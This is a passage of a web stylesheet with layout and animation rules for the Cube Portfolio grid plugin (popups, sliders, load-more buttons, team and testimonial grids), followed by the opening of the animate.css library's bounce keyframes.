	background-position: -92px -46px
}

.cbp-popup-singlePage .cbp-popup-close {
	background: url("../img/cbp-sprite.png") no-repeat scroll -92px -92px transparent;
	height: 44px;
	width: 44px;
	margin: auto;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0
}

.cbp-popup-singlePage .cbp-popup-close:hover {
	background-position: -92px -138px
}

.cbp-popup-singlePage .cbp-popup-ie8bg {
	background-color: #fff
}

@media only screen and (max-width: 360px),
(max-height: 600px) {

	.cbp-popup-next,
	.cbp-popup-prev,
	.cbp-popup-close {
		-ms-transform: scale(0.8);
		-webkit-transform: scale(0.8);
		transform: scale(0.8)
	}

	.cbp-popup-lightbox .cbp-popup-close {
		right: 10px;
		top: 10px
	}

	.cbp-popup-lightbox .cbp-popup-next {
		right: 10px
	}

	.cbp-popup-lightbox .cbp-popup-prev {
		left: 10px
	}

	.cbp-popup-singlePage .cbp-popup-navigation-wrap {
		height: 84px
	}

	.cbp-popup-singlePage .cbp-popup-content {
		margin-top: 120px
	}
}

.cbp-popup-loadingBox {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0
}

.cbp-popup-lightbox .cbp-popup-loadingBox:after {
	border-left: 3px solid rgba(255, 255, 255, 0.3);
	border-right: 3px solid rgba(255, 255, 255, 0.3);
	border-bottom: 3px solid rgba(255, 255, 255, 0.3);
	border-top: 3px solid rgba(255, 255, 255, 0.85)
}

.cbp-popup-ready .cbp-popup-loadingBox {
	visibility: hidden;
	display: none
}

.cbp-popup-loading .cbp-popup-loadingBox {
	visibility: visible;
	display: block
}

.cbp-popup-transitionend {
	overflow-y: scroll
}

.cbp-popup-singlePage {
	left: 100%;
	-webkit-transition: left .6s ease-in-out;
	transition: left .6s ease-in-out
}

.cbp-popup-singlePage.cbp-popup-loading .cbp-popup-content {
	opacity: 0
}

.cbp-popup-singlePage-open {
	left: 0
}

.cbp-popup-singlePage.cbp-popup-singlePage-fade {
	left: 0;
	opacity: 0;
	-webkit-transition: opacity .25s ease-in-out;
	transition: opacity .25s ease-in-out
}

.cbp-popup-singlePage-open.cbp-popup-singlePage-fade {
	opacity: 1
}

.cbp-popup-singlePage.cbp-popup-singlePage-right {
	left: -100%;
	-webkit-transition: left .6s ease-in-out;
	transition: left .6s ease-in-out
}

.cbp-popup-singlePage-open.cbp-popup-singlePage-right {
	left: 0
}

.cbp-l-project-title {
	color: #454444;
	font: 600 42px/46px "Open Sans", sans-serif;
	letter-spacing: 2px;
	margin-bottom: 15px;
	text-align: center;
	text-transform: uppercase
}

.cbp-l-project-subtitle {
	color: #787878;
	font: 400 14px/21px "Open Sans", sans-serif;
	margin: 0 auto 50px;
	max-width: 500px;
	text-align: center
}

.cbp-popup-singlePage .cbp-popup-content .cbp-l-project-img {
	display: block;
	margin: 0 auto;
	max-width: 100%
}

.cbp-l-project-container {
	overflow: hidden;
	margin: 40px auto 0;
	clear: both
}

.cbp-l-project-desc {
	float: left;
	width: 62%
}

.cbp-l-project-details {
	float: right;
	width: 38%;
	padding-left: 60px;
	margin-bottom: 15px
}

@media only screen and (max-width: 768px) {
	.cbp-l-project-title {
		font-size: 30px;
		line-height: 34px
	}

	.cbp-l-project-desc {
		width: 100%
	}

	.cbp-l-project-details {
		width: 100%;
		margin-top: 20px;
		padding-left: 0
	}
}

.cbp-l-project-desc-title {
	border-bottom: 1px solid #cdcdcd;
	margin-bottom: 22px;
	color: #444
}

.cbp-l-project-desc-title span,
.cbp-l-project-details-title span {
	border-bottom: 1px solid #747474;
	display: inline-block;
	margin: 0 0 -1px 0;
	font: 400 16px/36px "Open Sans", sans-serif;
	padding: 0 5px 0 0
}

.cbp-l-project-desc-text {
	font: 400 13px/20px "Open Sans", sans-serif;
	color: #555;
	margin-bottom: 20px
}

.cbp-l-project-details-title {
	border-bottom: 1px solid #cdcdcd;
	margin-bottom: 19px;
	color: #444
}

.cbp-l-project-details-list {
	margin: 0;
	padding: 0;
	list-style: none
}

.cbp-l-project-details-list>li,
.cbp-l-project-details-list>div {
	border-bottom: 1px dotted #DFDFDF;
	padding: inherit;
	color: #666;
	font: 400 12px/30px "Open Sans", sans-serif
}

.cbp-l-project-details-list>li:last-child,
.cbp-l-project-details-list>div:last-child {
	border: none
}

.cbp-l-project-details-list strong {
	display: inline-block;
	color: #696969;
	font-weight: 600;
	min-width: 100px
}

.cbp-l-project-details-visit {
	color: #FFFFFF;
	float: right;
	clear: both;
	text-decoration: none;
	font: 400 11px/18px "Open Sans", sans-serif;
	margin-top: 25px;
	background-color: #62B57B;
	padding: 8px 19px;
	text-transform: uppercase;
	letter-spacing: .5px
}

.cbp-l-project-details-visit:hover {
	opacity: 0.9;
	color: #fff
}

.cbp-l-project-related-wrap {
	font-size: 0;
	margin: 0;
	padding: 0
}

.cbp-l-project-related-item {
	margin-left: 5%;
	max-width: 30%;
	float: left
}

.cbp-l-project-related-item:first-child {
	margin-left: 0
}

.cbp-l-project-related-title {
	font: 700 14px/18px "Open Sans", sans-serif;
	color: #474747;
	margin-top: 20px
}

.cbp-l-project-related-link {
	text-decoration: none
}

.cbp-l-project-related-link:hover {
	opacity: 0.9
}

.cbp-l-member-img {
	float: left;
	width: 40%;
	margin-top: 20px
}

.cbp-l-member-img img {
	border: 1px solid #e2e2e2;
	width: auto;
	max-width: 100%;
	height: auto;
	display: inline-block;
	border: 0
}

.cbp-l-member-info {
	margin-top: 20px;
	padding-left: 25px;
	float: left;
	width: 60%
}

@media only screen and (max-width: 768px) {
	.cbp-l-member-img {
		width: 100%;
		text-align: center
	}

	.cbp-l-member-info {
		width: 100%;
		padding-left: 0
	}
}

.cbp-l-member-name {
	font: 400 28px/28px "Open Sans", sans-serif;
	color: #474747
}

.cbp-l-member-position {
	font: 400 13px/21px "Open Sans", sans-serif;
	color: #888;
	margin-top: 6px
}

.cbp-l-member-desc {
	font: 400 12px/18px "Open Sans", sans-serif;
	margin-top: 25px;
	color: #474747
}

.cbp-popup-singlePageInline-open {
	-webkit-transition: height .5s ease 0s !important;
	transition: height .5s ease 0s !important
}

.cbp-popup-singlePageInline-open .cbp-item {
	-webkit-transition: -webkit-transform .5s ease 0s !important;
	transition: transform .5s ease 0s !important
}

.cbp-popup-singlePageInline-close .cbp-popup-singlePageInline:after {
	display: none;
	visibility: hidden
}

.cbp-popup-singlePageInline-close .cbp-popup-singlePageInline .cbp-popup-content,
.cbp-popup-singlePageInline-close .cbp-popup-singlePageInline .cbp-popup-navigation {
	-webkit-transition-delay: 0;
	transition-delay: 0
}

.cbp-popup-singlePageInline {
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 0;
	overflow: hidden
}

.cbp-popup-singlePageInline .cbp-popup-content {
	opacity: 0;
	width: 100%;
	z-index: 1;
	min-height: 300px
}

.cbp-popup-singlePageInline .cbp-popup-content,
.cbp-popup-singlePageInline .cbp-popup-navigation {
	-webkit-transition: opacity .4s ease-in .2s;
	transition: opacity .4s ease-in .2s
}

.cbp-popup-singlePageInline .cbp-popup-navigation {
	opacity: 0;
	position: absolute;
	top: 0;
	right: 0;
	z-index: 2;
	width: 40px;
	height: 40px
}

.cbp-popup-singlePageInline .cbp-popup-close {
	background: url("../img/cbp-sprite.png") no-repeat scroll -92px 0 transparent;
	height: 40px;
	width: 40px;
	right: 20px;
	top: 30px
}

.cbp-popup-singlePageInline .cbp-popup-close:hover {
	opacity: 0.7
}

.cbp-popup-singlePageInline-ready {
	z-index: 4
}

.cbp-popup-singlePageInline-ready .cbp-popup-content,
.cbp-popup-singlePageInline-ready .cbp-popup-navigation {
	opacity: 1
}

.cbp-popup-singlePageInline-ready:after {
	display: none;
	visibility: hidden
}

.cbp-singlePageInline-active {
	opacity: 0.6 !important
}

.cbp-l-inline {
	margin: 20px 0;
	overflow: hidden;
	background: #FAFAFA;
	padding: 30px
}

.cbp-l-inline-left {
	float: left;
	width: 44%
}

.cbp-l-project-img {
	max-width: 100%
}

.cbp-l-inline-right {
	float: right;
	width: 56%;
	padding-left: inherit
}

@media only screen and (max-width: 768px) {
	.cbp-l-inline-left {
		width: 100%;
		text-align: center;
		margin-top: 40px
	}

	.cbp-l-inline-right {
		width: 100%;
		padding-left: 0;
		margin-top: 20px
	}
}

.cbp-l-inline-title {
	font: 400 28px/30px "Open Sans", sans-serif;
	color: #474747
}

.cbp-l-inline-subtitle {
	font: 400 13px/21px "Open Sans", sans-serif;
	color: #888;
	margin-top: 7px
}

.cbp-l-inline-desc {
	font: 400 13px/20px "Open Sans", sans-serif;
	color: #474747;
	margin-top: 25px;
	margin-bottom: 20px
}

.cbp-l-inline-view-wrap {
	text-align: right
}

.cbp-l-inline-view {
	font: 400 13px/35px "Open Sans", sans-serif;
	color: #9C9C9C;
	margin-top: 40px;
	display: inline-block;
	padding: 0 20px;
	border: 1px solid #ccc;
	text-decoration: none
}

.cbp-l-inline-view:hover {
	color: #757575
}

.cbp-l-inline-details {
	margin-top: 15px;
	font: 13px/22px "Open Sans", sans-serif
}

.cbp-l-loadMore-defaultText,
.cbp-l-loadMore-button-defaultText {
	display: block
}

.cbp-l-loadMore-loadingText,
.cbp-l-loadMore-noMoreLoading,
.cbp-l-loadMore-button-loadingText,
.cbp-l-loadMore-button-noMoreLoading {
	display: none
}

.cbp-l-loadMore-loading .cbp-l-loadMore-loadingText,
.cbp-l-loadMore-loading .cbp-l-loadMore-button-loadingText {
	display: block
}

.cbp-l-loadMore-loading .cbp-l-loadMore-defaultText,
.cbp-l-loadMore-loading .cbp-l-loadMore-noMoreLoading,
.cbp-l-loadMore-loading .cbp-l-loadMore-button-defaultText,
.cbp-l-loadMore-loading .cbp-l-loadMore-button-noMoreLoading {
	display: none
}

.cbp-l-loadMore-stop .cbp-l-loadMore-noMoreLoading,
.cbp-l-loadMore-stop .cbp-l-loadMore-button-noMoreLoading {
	display: block
}

.cbp-l-loadMore-stop .cbp-l-loadMore-defaultText,
.cbp-l-loadMore-stop .cbp-l-loadMore-loadingText,
.cbp-l-loadMore-stop .cbp-l-loadMore-button-defaultText,
.cbp-l-loadMore-stop .cbp-l-loadMore-button-loadingText {
	display: none
}

.cbp-l-loadMore-bgbutton {
	text-align: center
}

.cbp-l-loadMore-bgbutton .cbp-l-loadMore-link {
	border: 1px solid #DEDEDE;
	color: #7E7B7B;
	display: inline-block;
	font: 400 13px/40px "Lato", sans-serif;
	min-width: 80px;
	text-decoration: none;
	padding: 0 50px;
	margin-top: 50px;
	outline: 0;
	box-shadow: none;
	letter-spacing: 1px;
	-webkit-transition: color .25s;
	transition: color .25s
}

.cbp-l-loadMore-bgbutton .cbp-l-loadMore-link:hover,
.cbp-l-loadMore-bgbutton .cbp-l-loadMore-link.cbp-l-loadMore-loading {
	color: #B0B0B0
}

.cbp-l-loadMore-bgbutton .cbp-l-loadMore-link.cbp-l-loadMore-stop {
	cursor: default;
	color: #B0B0B0
}

.cbp-l-loadMore-button {
	text-align: center
}

.cbp-l-loadMore-button .cbp-l-loadMore-link,
.cbp-l-loadMore-button .cbp-l-loadMore-button-link {
	border: 1px solid #DEDEDE;
	color: #7E7B7B;
	display: inline-block;
	font: 400 12px/36px "Open Sans", sans-serif;
	min-width: 80px;
	text-decoration: none;
	padding: 0 30px;
	outline: 0;
	margin-top: 40px;
	box-shadow: none;
	-webkit-transition: color .25s;
	transition: color .25s
}

.cbp-l-loadMore-button .cbp-l-loadMore-link:hover,
.cbp-l-loadMore-button .cbp-l-loadMore-button-link:hover,
.cbp-l-loadMore-button .cbp-l-loadMore-link.cbp-l-loadMore-loading {
	color: #B0B0B0
}

.cbp-l-loadMore-button .cbp-l-loadMore-link.cbp-l-loadMore-stop,
.cbp-l-loadMore-button .cbp-l-loadMore-button-link.cbp-l-loadMore-stop,
.cbp-l-loadMore-button .cbp-l-loadMore-button-link.cbp-l-loadMore-button-stop {
	cursor: default;
	color: #B0B0B0
}

.cbp-l-loadMore-text {
	text-align: center
}

.cbp-l-loadMore-text .cbp-l-loadMore-link,
.cbp-l-loadMore-text .cbp-l-loadMore-text-link {
	font: 400 15px "Open Sans", sans-serif;
	color: #7E7B7B;
	text-decoration: none;
	cursor: pointer;
	margin-top: 50px;
	display: block
}

.cbp-l-loadMore-text .cbp-l-loadMore-stop,
.cbp-l-loadMore-text .cbp-l-loadMore-text-stop {
	color: #B0B0B0;
	cursor: default
}

.cbp-mode-slider {
	-webkit-transition: height 0.35s cubic-bezier(0.22, 0.6, 0.345, 1);
	transition: height 0.35s cubic-bezier(0.22, 0.6, 0.345, 1)
}

.cbp-mode-slider .cbp-wrapper,
.cbp-mode-slider .cbp-item {
	-webkit-transition: -webkit-transform 0.35s cubic-bezier(0.22, 0.6, 0.345, 1);
	transition: transform 0.35s cubic-bezier(0.22, 0.6, 0.345, 1)
}

.cbp-mode-slider .cbp-wrapper {
	cursor: -webkit-grab;
	cursor: -o-grab;
	cursor: -ms-grab;
	cursor: grab
}

.cbp-mode-slider-dragStart * {
	cursor: move !important;
	cursor: -ms-grabbing !important;
	cursor: -webkit-grabbing !important;
	cursor: -moz-grabbing !important;
	cursor: grabbing !important
}

.cbp-mode-slider-dragStart .cbp-wrapper {
	-webkit-transition: none;
	transition: none
}

.cbp-nav-next,
.cbp-nav-prev {
	position: relative;
	background: #7c8b90;
	cursor: pointer;
	display: inline-block;
	margin-left: 1px;
	height: 22px;
	width: 21px
}

.cbp-nav-next {
	border-radius: 0 2px 2px 0
}

.cbp-nav-prev {
	border-radius: 2px 0 0 2px
}

.cbp-nav-next:hover,
.cbp-nav-prev:hover {
	opacity: 0.8
}

.cbp-nav-next:after,
.cbp-nav-prev:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	background: url("../img/cbp-sprite.png") no-repeat;
	height: 10px;
	width: 7px
}

.cbp-nav-next:after {
	background-position: -134px 0
}

.cbp-nav-prev:after {
	background-position: -134px -12px
}

.cbp-nav-stop {
	opacity: 0.5 !important;
	cursor: default !important
}

.cbp-nav {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.cbp-nav-controls {
	position: absolute;
	top: -51px;
	right: 0;
	z-index: 100
}

.cbp-nav-pagination {
	position: absolute;
	bottom: -30px;
	right: 0;
	z-index: 100;
	left: 0;
	text-align: center
}

.cbp-nav-pagination-item {
	position: relative;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	margin: 0 4px;
	display: inline-block;
	cursor: pointer;
	background: #c2c2c2;
	-webkit-transition: background 0.5s;
	transition: background 0.5s
}

.cbp-nav-pagination-active {
	background: #797979
}

.cbp-pagination-item {
	max-width: 100px;
	display: inline-block;
	cursor: pointer;
	margin-top: 10px;
	margin-right: 5px;
	position: relative
}

.cbp-pagination-item img {
	display: block;
	width: 100%;
	height: auto;
	border: 0
}

.cbp-pagination-item:after {
	content: '';
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.5);
	-webkit-transition: background .5s ease-in-out;
	transition: background .5s ease-in-out
}

.cbp-pagination-active:after {
	background: transparent
}

.cbp-slider-wrap,
.cbp-slider-item {
	margin: 0;
	padding: 0;
	list-style-type: none
}

.cbp-slider .cbp-nav-controls {
	position: static
}

.cbp-slider .cbp-nav-next,
.cbp-slider .cbp-nav-prev {
	background: transparent;
	position: absolute;
	margin: auto;
	top: 0;
	bottom: 0;
	z-index: 100;
	width: 44px;
	height: 44px
}

.cbp-slider .cbp-nav-next {
	right: 25px;
	left: auto
}

.cbp-slider .cbp-nav-prev {
	left: 25px;
	right: auto
}

.cbp-slider .cbp-nav-next:after,
.cbp-slider .cbp-nav-prev:after {
	background: url("../img/cbp-sprite.png") no-repeat;
	width: 44px;
	height: 44px
}

.cbp-slider .cbp-nav-next:after {
	background-position: -46px -92px
}

.cbp-slider .cbp-nav-next:hover:after {
	background-position: -46px -46px
}

.cbp-slider .cbp-nav-prev:after {
	background-position: 0 -92px
}

.cbp-slider .cbp-nav-prev:hover:after {
	background-position: 0 -46px
}

.cbp-slider .cbp-nav-pagination {
	text-align: right;
	bottom: 20px;
	right: 25px;
	left: auto
}

.cbp-slider-edge .cbp-nav-controls {
	position: static
}

.cbp-slider-edge .cbp-nav-next,
.cbp-slider-edge .cbp-nav-prev {
	background: transparent;
	position: absolute;
	margin: auto;
	top: 0;
	bottom: 0;
	z-index: 100;
	width: 44px;
	height: 44px
}

.cbp-slider-edge .cbp-nav-next {
	right: -14px;
	left: auto
}

.cbp-slider-edge .cbp-nav-prev {
	left: -14px;
	right: auto
}

.cbp-slider-edge .cbp-nav-next:after,
.cbp-slider-edge .cbp-nav-prev:after {
	background: url("../img/cbp-sprite.png") no-repeat;
	width: 9px;
	height: 16px
}

.cbp-slider-edge .cbp-nav-next:after {
	background-position: -134px -24px
}

.cbp-slider-edge .cbp-nav-prev:after {
	background-position: -134px -42px
}

.cbp-slider-edge .cbp-nav-pagination {
	bottom: -50px
}

.cbp-slider-edge .cbp-nav-pagination-item {
	border: 2px solid #0f0f0f;
	opacity: 0.4;
	background: transparent
}

.cbp-slider-edge .cbp-nav-pagination-active {
	background: #000
}

.cbp-slider-inline {
	position: relative
}

.cbp-slider-inline .cbp-slider-item {
	position: absolute;
	width: 100%;
	top: 0;
	transition: left .5s ease
}

.cbp-slider-inline .cbp-slider-item--active {
	position: relative;
	z-index: 2
}

.cbp-slider-wrapper {
	position: relative;
	overflow: hidden
}

.cbp-slider-controls {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 100;
	opacity: 0;
	-webkit-transition: opacity .7s ease-in-out;
	transition: opacity .7s ease-in-out
}

.cbp-slider-inline-ready .cbp-slider-controls {
	opacity: 1
}

.cbp-slider-next,
.cbp-slider-prev {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	float: left;
	cursor: pointer;
	position: relative;
	width: 36px;
	height: 36px;
	background: #547EB1
}

.cbp-slider-next {
	margin-left: 1px
}

.cbp-slider-next:after,
.cbp-slider-prev:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	background: url("../img/cbp-sprite.png") no-repeat;
	width: 9px;
	height: 16px
}

.cbp-slider-next:after {
	background-position: -134px -60px
}

.cbp-slider-prev:after {
	background-position: -134px -78px
}

.cbp-l-grid-agency .cbp-caption:after {
	position: absolute;
	content: '';
	width: 0;
	height: 0;
	border-bottom: 10px solid #fff;
	border-right: 10px solid transparent;
	border-left: 10px solid transparent;
	bottom: 0px;
	left: 50%;
	margin-left: -5px;
	z-index: 1
}

.cbp-l-grid-agency.cbp-caption-zoom .cbp-caption:hover .cbp-caption-defaultWrap {
	-webkit-transform: scale(1.15);
	transform: scale(1.15)
}

.cbp-l-grid-agency-title {
	margin-top: 18px;
	font: 700 17px/24px "Lato", sans-serif;
	color: #666;
	text-align: center
}

.cbp-item:hover .cbp-l-grid-agency-title {
	color: #222
}

.cbp-l-grid-agency-desc {
	font: 400 12px/21px "Open Sans", sans-serif;
	color: #aaa;
	text-align: center
}

.cbp-l-grid-work.cbp-caption-zoom .cbp-caption-activeWrap {
	background-color: rgba(0, 0, 0, 0.7)
}

.cbp-l-grid-work .cbp-item {
	padding: 3px
}

.cbp-l-grid-work .cbp-item-wrapper {
	background-color: #fff;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
	padding: 7px 7px 27px;
	border-top: 1px solid #F4F4F4
}

.cbp-l-grid-work-title {
	margin-top: 17px;
	font: 400 17px/25px "Roboto Condensed", sans-serif;
	color: #607D8B;
	text-align: center;
	text-transform: uppercase;
	display: block
}

.cbp-l-grid-work-title:hover {
	color: #365D67
}

.cbp-l-grid-work-desc {
	font: 400 11px/16px "Open Sans", sans-serif;
	color: #888888;
	text-align: center;
	text-transform: uppercase
}

.cbp-l-grid-blog-title {
	font: 400 18px/30px "Open Sans", sans-serif;
	color: #444;
	display: block;
	margin-top: 17px
}

.cbp-l-grid-blog-title:hover {
	color: #787878
}

.cbp-l-grid-blog-date {
	font: 400 12px/18px "Open Sans", sans-serif;
	color: #787878;
	display: inline-block
}

.cbp-l-grid-blog-comments {
	font: 400 12px/18px "Open Sans", sans-serif;
	color: #3C6FBB;
	display: inline-block
}

.cbp-l-grid-blog-comments:hover {
	opacity: .8
}

.cbp-l-grid-blog-desc {
	font: 400 13px/18px "Open Sans", sans-serif;
	color: #9B9B9B;
	margin-top: 9px
}

.cbp-l-grid-blog-split {
	margin: 0 4px;
	font: 400 13px/16px "Open Sans", sans-serif;
	color: #787878;
	display: inline-block
}

.cbp-l-grid-clients {
	height: 180px
}

.cbp-l-clients-title-block {
	font: 400 32px/53px "Roboto", sans-serif;
	color: #666464;
	text-align: center;
	margin-bottom: 40px
}

.cbp-l-grid-faq .cbp-item {
	width: 100%
}

.cbp-l-grid-projects-title {
	font: 700 14px/21px "Open Sans", sans-serif;
	color: #474747;
	margin-top: 15px
}

.cbp-l-grid-projects-desc {
	font: 400 12px/18px "Open Sans", sans-serif;
	color: #888888;
	margin-top: 5px
}

.cbp-l-grid-masonry-projects .cbp-caption-activeWrap {
	background-color: #59a3b6;
	background-color: rgba(89, 163, 182, 0.95)
}

.cbp-l-grid-masonry-projects .cbp-l-caption-buttonLeft,
.cbp-l-grid-masonry-projects .cbp-l-caption-buttonRight {
	background-color: #545454
}

.cbp-l-grid-masonry-projects-title {
	font: 500 15px/22px "Roboto", sans-serif;
	color: #59a3b6;
	text-align: center;
	display: block;
	margin-top: 12px
}

.cbp-l-grid-masonry-projects-title:hover {
	color: #457C8B
}

.cbp-l-grid-masonry-projects-desc {
	font: 400 12px/18px "Roboto", sans-serif;
	color: #b2b2b2;
	text-align: center
}

.cbp-l-grid-team-name {
	font: 400 17px/24px "Open Sans", sans-serif;
	color: #456297;
	display: block;
	text-align: center;
	margin-top: 18px
}

.cbp-l-grid-team-name:hover {
	color: #34425C
}

.cbp-l-grid-team-position {
	font: italic 400 13px/21px "Open Sans", sans-serif;
	color: #999;
	text-align: center
}

.cbp-l-grid-mosaic-flat .cbp-caption-activeWrap {
	background-color: #64C28E;
	background-color: rgba(101, 199, 150, 0.95)
}

.cbp-l-grid-mosaic-flat .cbp-l-caption-title {
	color: #FFFFFF;
	font: 400 14px/21px "Lato", sans-serif;
	text-transform: uppercase;
	letter-spacing: 2px;
	display: inline-block
}

.cbp-l-grid-mosaic-flat .cbp-l-caption-title:after {
	content: '';
	display: block;
	width: 40%;
	height: 1px;
	background-color: #fff;
	margin: 8px auto 0
}

.cbp-l-grid-mosaic-projects .cbp-caption-activeWrap {
	background-color: #59a3b6;
	background-color: rgba(89, 163, 182, 0.97)
}

.cbp-l-grid-mosaic .cbp-caption-activeWrap {
	background-color: #FFEA71;
	background-color: rgba(255, 234, 113, 0.95)
}

.cbp-l-grid-mosaic .cbp-l-caption-title {
	color: #5A5A5A;
	font: 500 18px/22px "Roboto", sans-serif;
	text-transform: uppercase;
	margin-bottom: 5px
}

.cbp-l-grid-mosaic .cbp-l-caption-desc {
	color: #585858;
	font: 400 13px/20px "Roboto", sans-serif
}

.cbp-l-slider-title-block {
	border-bottom: 1px solid #cdcdcd;
	margin-bottom: 22px
}

.cbp-l-slider-title-block div {
	padding: 0 2px 6px 0;
	display: inline-block;
	border-bottom: 1px solid #a9a5a5;
	color: #5e5e5e;
	margin-bottom: -1px;
	font: 15px/21px "Roboto", sans-serif
}

.cbp-l-grid-slider-team-name {
	float: left;
	font: 20px/30px "Roboto", sans-serif;
	color: #494949;
	margin-top: 16px
}

.cbp-l-grid-slider-team-position {
	clear: both;
	font: 14px/21px "Roboto", sans-serif;
	color: #A6A6A6
}

.cbp-l-grid-slider-team-desc {
	font: 13px/20px "Roboto", sans-serif;
	color: #969696;
	margin-top: 15px
}

.cbp-l-grid-slider-team-social {
	float: right;
	margin-top: 16px
}

.cbp-l-grid-slider-team-social a {
	color: #737373;
	line-height: 30px;
	margin-left: 6px
}

.cbp-l-grid-slider-team-social a:hover {
	opacity: 0.8
}

.cbp-l-slider-testimonials-wrap {
	background: #f8f9f9;
	padding: 80px 0 110px;
	border-width: 1px 0;
	border-style: solid;
	border-color: #dce1e2
}

.cbp-l-grid-slider-testimonials-body {
	color: #424242;
	max-width: 800px;
	margin: 0 auto;
	font: 20px/32px sans-serif;
	text-align: center;
	padding: 0 20px
}

.cbp-l-grid-slider-testimonials-footer {
	font: 12px/19px "Roboto", sans-serif;
	color: #777;
	text-align: center;
	margin-bottom: 10px;
	margin-top: 30px
}

.cbp-l-grid-tabs {
	height: 100px
}

.cbp-l-grid-tabs .cbp-item {
	font: 14px/24px "Lato", sans-serif;
	max-width: 700px;
	width: 100%;
	margin: 0 auto;
	right: 0;
	text-align: center;
	color: #5a5a5a
}

.cbp-l-testimonials-title-block {
	position: relative;
	text-align: center;
	font: 26px/36px "Roboto", sans-serif;
	color: #E7E7E7;
	margin-bottom: 60px
}

.cbp-l-testimonials-title-block:after {
	content: '';
	position: absolute;
	margin: 0 auto;
	width: 23px;
	height: 2px;
	bottom: -6px;
	background-color: #C2C2C2;
	left: 0;
	right: 0
}

.cbp-l-testimonials-wrap {
	background: #2D2D2D;
	padding: 60px 0 110px
}

.cbp-l-grid-testimonials-body {
	color: #e7e7e7;
	max-width: 800px;
	margin: 0 auto;
	font: 20px/32px "Roboto", sans-serif;
	text-align: center;
	padding: 0 20px
}

.cbp-l-grid-testimonials-footer {
	font: 12px/19px "Roboto", sans-serif;
	color: #C2C2C2;
	text-align: center;
	margin-bottom: 40px;
	margin-top: 35px
}

.cbp-search {
	position: relative;
	width: 220px;
	margin-bottom: 40px
}

.cbp-search .cbp-search-nothing {
	display: none
}

.cbp-search-icon {
	position: absolute;
	width: 32px;
	height: 100%;
	top: 0;
	right: 0;
	text-align: center;
	cursor: pointer;
	pointer-events: none
}

.cbp-search-icon:after {
	content: '\f002';
	font-family: 'FontAwesome';
	font-size: 14px;
	color: #797979;
	line-height: 36px;
	pointer-events: none
}

.cbp-search-input {
	height: 36px;
	padding: 0 32px 0 12px;
	margin: 0;
	border-radius: 1px;
	border: 1px solid #c6c3c4;
	font: 400 12px "Open Sans", sans-serif;
	width: 100%
}

.cbp-search-input[value]+.cbp-search-icon {
	pointer-events: auto
}

.cbp-search-input[value]+.cbp-search-icon:after {
	content: '\f00d'
}

.cbp-search-nothing {
	position: absolute;
	top: 0;
	padding: 0 0 30px;
	text-align: center;
	width: 100%;
	font: 13px "Open Sans", sans-serif
}

.cbp-l-project-social {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

.cbp-social-fb,
.cbp-social-twitter,
.cbp-social-googleplus,
.cbp-social-pinterest {
	margin-right: 9px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

.cbp-social-fb:hover,
.cbp-social-twitter:hover,
.cbp-social-googleplus:hover,
.cbp-social-pinterest:hover {
	opacity: .8
}

.cbp-social-fb:focus,
.cbp-social-twitter:focus,
.cbp-social-googleplus:focus,
.cbp-social-pinterest:focus {
	outline: none
}

.cbp-social-fb path {
	fill: #415C9B
}

.cbp-social-twitter path {
	fill: #55acee
}

.cbp-social-googleplus path {
	fill: #E57371
}

.cbp-social-pinterest path {
	fill: #cb2027
}



/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 */
.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}

.animated.infinite {
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite
}

.animated.hinge {
	-webkit-animation-duration: 2s;
	animation-duration: 2s
}

.animated.flipOutX,
.animated.flipOutY,
.animated.bounceIn,
.animated.bounceOut {
	-webkit-animation-duration: .75s;
	animation-duration: .75s
}

@-webkit-keyframes bounce {

	from,
	20%,
	53%,
	80%,
	to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}

	40%,
	43% {
		-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
		animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
		-webkit-transform: translate3d(0, -30px, 0);
		transform: translate3d(0, -30px, 0)
	}

	70% {
		-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
		animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
		-webkit-transform: translate3d(0, -15px, 0);
		transform: translate3d(0, -15px, 0)
	}

	90% {
		-webkit-transform: translate3d(0, -4px, 0);
		transform: translate3d(0, -4px, 0)
	}
}

@keyframes bounce {

	from,
	20%,
	53%,
	80%,
	to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}

	40%,
	43% {
		-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
		animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
		-webkit-transform: translate3d(0, -30px, 0);
		transform: translate3d(0, -30px, 0)
	}

	70% {
		-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
		animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
		-webkit-transform: translate3d(0, -15px, 0);
		transform: translate3d(0, -15px, 0)
	}

	90% {
		-webkit-transform: translate3d(0, -4px, 0);
		transform: translate3d(0, -4px, 0)
	}
}

.bounce {
	-webkit-animation-name: bounce;
	animation-name: bounce;
